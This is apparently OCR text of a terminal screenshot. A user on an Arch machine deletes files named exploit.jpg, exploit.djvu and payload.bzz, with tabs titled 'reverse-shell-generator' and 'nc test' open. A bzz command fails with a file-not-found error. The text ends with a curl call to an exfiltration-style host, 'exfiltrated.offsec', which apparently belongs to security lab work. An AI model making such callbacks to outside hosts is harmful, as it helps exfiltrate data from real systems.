 qxqzx@Arch: ~/Downloads/test — Konsole
- : sudo reverse-shell-generator : zsh ~ : podman test : python - : sudo test : nc test : zsh
❯ file 2.png
2.png: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, baseline, precis
ion 8, 866x1920, components 3
❯ rm -rf 2.png
❯ ls
c go TrWebOCR web exploit exploit.jpg netstat payload.bzz test.sh
cSharp python venv exiftool.config exploit.djvu image.jpg payload result.txt test.txt
❯ ls
c go TrWebOCR web exploit exploit.jpg netstat payload.bzz test.sh
cSharp python venv exiftool.config exploit.djvu image.jpg payload result.txt test.txt
❯ ls
c go TrWebOCR web exploit exploit.jpg netstat payload.bzz test.sh
cSharp python venv exiftool.config exploit.djvu image.jpg payload result.txt test.txt
❯ ls
c go TrWebOCR web exploit exploit.jpg netstat payload.bzz test.sh
cSharp python venv exiftool.config exploit.djvu image.jpg payload result.txt test.txt
❯ rm -rf explo*
❯ ls
c go TrWebOCR web image.jpg payload result.txt test.txt
cSharp python venv exiftool.config netstat payload.bzz test.sh
❯ rm -rf exiftool.config image.jpg netstat payload payload.bzz
❯ ls
c cSharp go python TrWebOCR venv web result.txt test.sh test.txt
❯ rm -rf *.txt
❯ ls
c cSharp go python TrWebOCR venv web test.sh
❯ bzz exploitjpg exploitjpg.bzz
*** [11711] 无法打开 'exploitjpg': 没有那个文件或目录
*** (ByteStream.cpp:747)
*** 'DJVU::GUTF8String DJVU::ByteStream::Stdio::init(const DJVU::GURL&, const char*)'
❯ ls
c cSharp go python TrWebOCR venv web test.sh
❯ ls
c cSharp go python TrWebOCR venv web test.sh
❯ ls
c cSharp go python TrWebOCR venv web test.sh
~/Downloads/test ❯ curl exfiltrated.offsec at 15:16:04